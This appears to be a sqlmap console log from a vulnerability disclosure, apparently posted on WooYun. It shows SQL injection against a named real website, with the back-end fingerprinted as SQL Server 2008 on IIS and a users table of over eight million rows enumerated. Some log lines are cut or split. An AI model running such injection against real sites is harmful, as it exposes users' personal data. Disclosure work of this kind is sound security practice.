 [17:26:43] [INFO] testing Microsoft SQL Server
[17:26:43] [WARNING] it is very important not to stress the network adapter
ng usage of time-based payloads to prevent potential errors
[17:26:46] [INFO] confirming Microsoft SQL Server
[17:26:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:26:56] [INFO] retrieved: 8249
[17:27:46] [ERROR] invalid character detected. retrying..
410
Database: letaoerp
+-----------+---------+
| Table | Entries |
+-----------+---------+
| dbo.users | 8249410 |
+-----------+---------+
[17:28:04] [INFO] fetched data logged to text files under '/root/.sqlmap/out
www.letao.com'
[*] shutting down at 17:28:04
www.wooyun.org